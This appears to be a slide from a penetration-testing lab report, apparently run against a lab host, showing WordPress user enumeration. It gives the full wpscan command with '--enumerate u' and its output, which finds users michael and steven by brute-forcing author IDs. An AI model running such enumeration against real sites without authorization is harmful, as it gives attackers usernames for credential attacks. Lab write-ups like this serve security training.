 Exploitation: 2 “Enumerate username ins WordPress”
Find users/authors of the WordPress website can help attacker craft an
approach as part of a larger attack
● How did you exploit the vulnerability?
○ wpscan version 3.7.8
○ wpscan returns: WordPress version 4.8.16 is used on the website
○ Research know vulnerabilities of version 4.8.16
○ Enumerate users via “Author ID Brute Forcing”
● What did the exploit achieve?
○ Users Identified: michael, steven
○ Confirmed by: Login Error Messages
● Command:
wpscan --url http://192.168.1.110/wordpress --enumerate u
Scan Aborted: invalid option: -url
root@Kali:~# wpscan --url http://192.168.1.110/wordpress --enumerate u
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.7.8
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.1.110/wordpress/
[+] Started: Tue Apr 20 20:12:38 2021
Interesting Finding(s):
[+] http://192.168.1.110/wordpress/
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.1.110/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
vagrant@target1: / Shell No. 3 Shell
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_gho
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xml
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pin
[+] http://192.168.1.110/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://192.168.1.110/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.16 identified (Latest, released on 2021-04-15).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.1.110/wordpress/, Match: '-release.min.js?ver=4.8.16'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.16'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=======================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Tue Apr 20 20:12:40 2021
8